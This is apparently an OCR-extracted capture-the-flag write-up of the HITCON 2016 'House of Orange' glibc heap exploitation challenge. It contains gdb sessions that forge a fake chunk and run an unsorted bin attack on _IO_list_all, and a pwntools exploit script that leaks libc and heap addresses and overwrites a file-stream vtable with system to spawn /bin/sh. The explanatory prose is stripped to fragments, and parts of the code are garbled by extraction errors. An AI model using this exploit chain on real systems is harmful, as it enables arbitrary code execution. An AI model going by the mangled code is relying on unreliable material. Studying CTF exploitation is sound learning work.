   ' - . \_\_ \_\_ \_\_ \_\_ \_\_+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : ^C
Program received signal SIGINT, Interrupt.
gdb-peda$ b *0x555555554000 + 0x1119
Breakpoint 5 at 0x555555555119
gdb-peda$ c
3
Length of name :2048
Name:
Breakpoint 5, 0x0000555555555119 in ?? ()
gdb-peda$ i r rdi
rdi 0x5555557580d0 0x5555557580d0
gdb-peda$ p main_arena.bins[0]
$8 = (mchunkptr) 0x5555557584f0
gdb-peda$ p main_arena.bins[1]
$9 = (mchunkptr) 0x5555557584f0
gdb-peda$ p/d 0x5555557584f0 - 0x5555557580d0
$10 = 1056gdb-peda$ x/8gx 0x5555557580d0 + 1040
0x5555557584e0: 0x00000023000001f4 0x0000000000000000
0x5555557584f0: 0x0000000000000000 0x0000000000000af1
0x555555758500: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x555555758510: 0x0000000000000000 0x0000000000000000
gdb-peda$ c
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
Breakpoint 4, 0x000055555555511e in ?? ()
gdb-peda$ x/8gx 0x5555557580d0 + 1040
0x5555557584e0: 0x4141414141414141 0x41414141414141
0x5555557584f0: 0x4242424242424242<br>0x4242424242424242
0x555555758500: 0x4242424242424242 0x4242424242424242
0x555555758510: 0x0000000000000000 0x0000000000000000
gdb-peda$
```
 $\bullet$ 

- freechunkprev\_size = "/bin/sh"
- $\circ$  freechunksize = 0x61
- $^{\circ}$  freechunkfd = "
- $\circ$  freechunkbk = "\_IO\_list\_all" 0x10

#### **Set the Fake chunk**

 **.**

```
Breakpoint 4, 0x000055555555511e in ?? ()
gdb-peda$ set *0x5555557584f0 = 0x6E69622F
gdb-peda$ set *0x5555557584f4 = 0x0068732F
gdb-peda$ set *0x5555557584f8 = 0x61
gdb-peda$ set *0x5555557584fc = 0x0
gdb-peda$ p &_IO_list_all
$1 = (struct _IO_FILE_plus **) 0x7ffff7dd2520 <_IO_list_all>
gdb-peda$ p/x 0x7ffff7dd2520 - 0x10
$2 = 0x7ffff7dd2510
gdb-peda$ x/4gx 0x7ffff7dd2510
0x7ffff7dd2510: 0x0000000000000000 0x0000000000000000
0x7ffff7dd2520 <_IO_list_all>: 0x00007ffff7dd2540 0x0000000000000000
gdb-peda$ set *0x555555758508 = 0xf7dd2510
gdb-peda$ set *0x55555575850c = 0x7fff
gdb-peda$ set *0x555555758500 = 0xAAAA
gdb-peda$ set *0x555555758504 = 0x0
gdb-peda$ x/8gx 0x5555557580d0 + 1040
0x5555557584e0: 0x4141414141414141 0x41414141414141
0x5555557584f0: 0x0068732f6e69622f 0x0000000000000061
0x555555758500: 0x000000000000aaaa 0x00007ffff7dd2510
0x555555758510: 0x000000000000000a 0x0000000000000000
gdb-peda$
```
 "Build the house" Unsorted chunk "\_IO\_list\_all" . (Unsorted bin attack) "\_IO\_list\_all" main\_arena.top . shell .

#### **Unsorted bin attack**

```
gdb-peda$ c
Continuing.
Price of Orange: 700
+++++++++++++++++++++++++++++++++++++
 1. Red 
 2. Green 
 3. Yellow 
 4. Blue 
 5. Purple 
 6. Cyan 
 7. White 
+++++++++++++++++++++++++++++++++++++
Color of Orange: 7
Finish
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : 1
*** Error in `/home/lazenca0x0/CTF/HITCON/houseoforange/houseoforange': malloc(): memory corruption: 
0x00007ffff7dd2520 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7ffff7a847e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8213e)[0x7ffff7a8f13e]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7ffff7a91184]
/home/lazenca0x0/CTF/HITCON/houseoforange/houseoforange(+0xd6d)[0x555555554d6d]
/home/lazenca0x0/CTF/HITCON/houseoforange/houseoforange(+0x1402)[0x555555555402]
```

```
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7ffff7a2d830]
/home/lazenca0x0/CTF/HITCON/houseoforange/houseoforange(+0xb19)[0x555555554b19]
======= Memory map: ========
555555554000-555555557000 r-xp 00000000 08:01 139888 /home/lazenca0x0/CTF/HITCON
/houseoforange/houseoforange
555555756000-555555757000 r--p 00002000 08:01 139888 /home/lazenca0x0/CTF/HITCON
/houseoforange/houseoforange
555555757000-555555758000 rw-p 00003000 08:01 139888 /home/lazenca0x0/CTF/HITCON
/houseoforange/houseoforange
555555758000-55555579b000 rw-p 00000000 00:00 0 [heap]
7ffff0000000-7ffff0021000 rw-p 00000000 00:00 0 
7ffff0021000-7ffff4000000 ---p 00000000 00:00 0 
7ffff77f7000-7ffff780d000 r-xp 00000000 08:01 660756 /lib/x86 64-linux-gnu/libgcc s.so.1
7ffff780d000-7ffff7a0c000 ---p 00016000 08:01 660756 //lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff7a0c000-7ffff7a0d000 rw-p 00015000 08:01 660756 //lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff7a0d000-7ffff7bcd000 r-xp 00000000 08:01 655589 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7bcd000-7ffff7dcd000 ---p 001c0000 08:01 655589 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dcd000-7ffff7dd1000 r--p 001c0000 08:01 655589 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd1000-7ffff7dd3000 rw-p 001c4000 08:01 655589 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd3000-7ffff7dd7000 rw-p 00000000 00:00 0 
7ffff7dd7000-7ffff7dfd000 r-xp 00000000 08:01 655548 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7fd5000-7ffff7fd8000 rw-p 00000000 00:00 0 
7ffff7ff5000-7ffff7ff8000 rw-p 00000000 00:00 0 
7ffff7ff8000-7ffff7ffa000 r--p 00000000 00:00 0 [vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0 [vdso]
7ffff7ffc000-7ffff7ffd000 r--p 00025000 08:01 655548 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffd000-7ffff7ffe000 rw-p 00026000 08:01 655548 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffe000-7ffff7fff000 rw-p 00000000 00:00 0 
7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0 0 [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
Program received signal SIGABRT, Aborted.
Stopped reason: SIGABRT
0x00007ffff7a42428 in __GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:54
54 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
gdb-peda$ x/4gx 0x7ffff7dd2510
0x7ffff7dd2510: 0x0000000000000000 0x0000000000000000
0x7ffff7dd2520 <_IO_list_all>: 0x00007ffff7dd1b78 0x0000000000000000
gdb-peda$ p &main_arena.top
$14 = (mchunkptr *) 0x7ffff7dd1b78 < manin area+88>gdb-peda$ 
gdb-peda$ x/gx 0x00007ffff7dd1b78
0x7ffff7dd1b78 <main_arena+88>: 0x000055555577a010
gdb-peda$
```
#### **HouseOfOrange**

## **Page**

[House of Orange\[Korean\]](https://www.lazenca.net/pages/viewpage.action?pageId=7536642)

# <span id="page-19-0"></span>**Exploit Code**

#### **Exploit.py**

```
from pwn import *
p = process('./houseoforange_22785bece84189e632567da38e4be0e0c4bb1682')
libc = ELF('/lib/x86 64-linux-qnu/libe-2.23.so')def Build(len,name):
    p.recvuntil('Your choice : ')
    p.sendline('1')
    p.recvuntil('Length of name :')
    p.sendline(str(len))
    p.recvuntil('Name :')
    p.sendline(name)
```

```
 p.recvuntil('Price of Orange:')
    p.sendline(str(100))
    p.recvuntil('Color of Orange:')
    p.sendline(str(1))
def See():
    p.recvuntil('Your choice : ')
     p.sendline('2')
    tmp = p.recvuntil('Price')
   data = (tmp.split('\\n')[1]).linear(8,'\\x00') return data
def Upgrade(len,name):
    p.recvuntil('Your choice : ')
    p.sendline('3')
    p.recvuntil('Length of name :')
    p.sendline(str(len))
    p.recvuntil('Name:')
    p.sendline(name)
    p.recvuntil('Price of Orange:')
    p.sendline(str(200))
    p.recvuntil('Color of Orange:')
    p.sendline(str(2))
Build(128,'HEAP')
#Change top size
payload = 'A' * 144payload += p32(0xDEAD) + p32(0x20) + p64(0)
payload += p64(0) + p64(0xf31)
Upgrade(177,payload)
Build(4096,"HEAP")
#Leak Libc Address
Build(1024,"LEAKADD")
leakLibcAddr = u64(See())libcAddrBase = leakLibcAddr - 0x3c5188
log.info('Leak Libc Addr : ' + hex(leakLibcAddr))
log.info('Leak Liba Addr Base : ' + hex(libcAddrBase))
#Leak Heap Address
Upgrade(1024,'B'*15)
leakHeapAddr = u64(See())
leakHeapAddr -= 0x130
log.info('Leak Heap Addr : ' + hex(leakHeapAddr))
#Payload Info
io list all = libcAddrBase + libc.symbols[' IO list all']
system = libcAddrBase + libc.symbols['system']
vtable = leakHeapAddr + 0x658
log.info('io_list_all : ' + hex(io_list_all))
log.info('system : ' + hex(system))
log.info('vtable : ' + hex(vtable))
payload = "C" * 1056
#Write to "Fake struct _IO_FILE_plus", " Fake struct _IO_wide_data"
stream = "/bin(sh\x00" + p64(0x61)stream += p64(0xddaa) + p64(io_list_all-0x10)
stream = streamuist(0xa0,'x00")stream += p64(leakHeapAddr+0x700-0xd0)
stream = stream.ljust(0xc0,"\x00")
stream += p64(1)payload += stream
payload += p64(0)*2payload += p64(vtable)
payload += p64(1)
payload += p64(2)
```

```
payload += p64(3)payload += p64(0)*3payload += p64(system)
Upgrade(2048,payload)
p.recvuntil(":")
p.sendline("1")
p.interactive()
```
# <span id="page-21-0"></span>**Flag**

**Flag** hitcon{Y0ur\_4r3\_the\_g0d\_of\_h34p\_4nd\_Or4ng3\_is\_s0\_4ngry}

## <span id="page-21-1"></span>**Related Site**

<http://4ngelboy.blogspot.jp/2016/10/hitcon-ctf-qual-2016-house-of-orange.html>

**B** Unknown macro: 'html'